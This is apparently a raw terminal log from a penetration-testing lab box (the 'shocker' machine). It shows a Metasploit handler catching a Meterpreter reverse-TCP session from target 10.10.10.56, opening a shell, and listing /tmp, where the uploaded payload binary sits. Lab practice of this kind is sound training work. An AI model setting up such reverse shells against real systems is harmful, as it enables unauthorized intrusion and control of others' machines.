 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.16.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:443
[*] Sending stage (3045348 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.16.3:443 -> 10.10.10.56:43970) at 2023-04-05 19:12:17 -0400
meterpreter > shell
Process 12053 created.
Channel 1 created.
ls -alh
total 40K
drwxrwxrwt  9 root   root   4.0K Apr  5 19:12 .
drwxr-xr-x 23 root   root   4.0K Sep 21  2022 ..
drwxrwxrwt  2 root   root   4.0K Apr  5 04:16 .ICE-unix
drwxrwxrwt  2 root   root   4.0K Apr  5 04:16 .Test-unix
drwxrwxrwt  2 root   root   4.0K Apr  5 04:16 .X11-unix
drwxrwxrwt  2 root   root   4.0K Apr  5 04:16 .XIM-unix
drwxrwxrwt  2 root   root   4.0K Apr  5 04:16 .font-unix
-rwxr-xr-x  1 shelly shelly  250 Apr  5 19:08 msf_reverse-tcp
drwx------  3 root   root   4.0K Apr  5 04:16 systemd-private-da9bcdbf0af1496a8159dbb3be78235f-systemd-timesyncd.service-tr1dg6
drwx------  2 root   root   4.0K Apr  5 04:17 vmware-root
[3] 0:vpn  1:shocker- 2:ruby* 3:python2 "kali" 19:12 05-Apr-23
~ : tmux: client